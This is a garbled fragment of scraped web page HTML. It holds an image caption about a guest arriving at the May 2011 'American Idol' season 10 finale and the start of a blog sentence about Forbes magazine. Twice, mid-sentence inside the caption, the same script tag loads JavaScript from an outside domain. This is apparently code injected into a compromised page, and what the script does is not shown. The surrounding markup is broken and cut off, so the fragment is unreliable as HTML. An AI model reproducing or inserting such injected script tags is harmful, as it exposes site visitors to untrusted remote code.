 arrives at Fox's &quot;American Idol&quot; season 10 finale results show held at Nokia Theatre LA Live on May 25, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Los Angeles, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> California.&#8221; width=&#8221;255&#8243; height=&#8221;360&#8243; /></p><p>Oh Goodie. <em>Forbes</em> magazine <a href=